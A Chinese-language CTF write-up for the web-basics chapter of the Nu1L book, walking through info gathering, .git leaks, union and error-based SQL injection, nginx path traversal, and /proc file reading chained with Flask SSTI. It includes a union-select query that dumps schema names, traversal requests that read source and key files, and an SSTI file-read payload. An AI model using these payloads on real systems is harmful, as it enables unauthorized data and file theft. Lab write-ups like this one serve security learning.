Nu1LBook第一章wp
[第一章 web入门]常见的搜集
硬扫
打开页面提示信息搜集
扫描就完事了,扫出来robots.txt、index.php~和.index.php.swp




n1book{info_1s_v3ry_imp0rtant_hack}
[第一章 web入门]粗心的小李
.git泄露
使用githack或者githacker


如果用的是githack,使用命令git chechout-index -a来得到index页面

index.html:

n1book{git_looks_s0_easyfun}

[第一章 web入门]SQL注入-1
常规注入
首先确定是字符型的还是数字型的:


然后确定字段数量

常规爆库名、表名、列名
id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='fl4g'),(select group_concat(table_name) from information_schema.tables where table_schema=database()) %23

n1book{union_select_is_so_cool}

[第一章 web入门]SQL注入-2
考报错注入
post方法,直接hackbar里写,用报错注入。

库是note

爆表名列名和flag

[第一章 web入门]afr_1


[第一章 web入门]afr_2
nginx配置错误导致目录穿越

查看静态文件

直接在img后面加两个.,使目录变为img/..

读flag
[第一章 web入门]afr_3
摘自官方wp
本题考查对linux系统中/proc/目录下文件作用的了解,同时考查了flask模板注入
- 请求 http://IP:PORT/article?name=../../../../../proc/self/cmdline获取当前执行系统命令,得到
python server.py
- 请求 http://IP:PORT/article?name=../../../../../proc/self/cwd/server.py获取源码
- 审计源码,发现flag在flag.py,flask的appkey在key.py,但是此处任意文件读取漏洞被过滤了关键词flag
- 源码里存在flask SSTI,前提是可以伪造flask的cookie,这里需要用到appkey https://noraj.github.io/flask-session-cookie-manager/
@app.route("/n1page", methods=["GET", "POST"])
def n1page():
if request.method != "POST":
return redirect(url_for("index"))
n1code = request.form.get("n1code") or None
if n1code is not None:
n1code = n1code.replace(".", "").replace("_", "").replace("{","").replace("}","")
if "n1code" not in session or session['n1code'] is None:
session['n1code'] = n1code
template = None
if session['n1code'] is not None:
'''
这里存在SSTI
'''
template = '''<h1>N1 Page</h1> <div class="row> <div class="col-md-6 col-md-offset-3 center"> Hello : %s, why you don't look at our <a href='/article?name=article'>article</a>? </div> </div> ''' % session['n1code']
session['n1code'] = None
return render_template_string(template)
所以请求 http://IP:PORT/article?name=../../../../../proc/self/cwd/key.py获取appkey
- 伪造cookie为SSTI的payload获取flag.
{{''.__class__.__mro__[2].__subclasses__()[40]('flag.py').read()}}



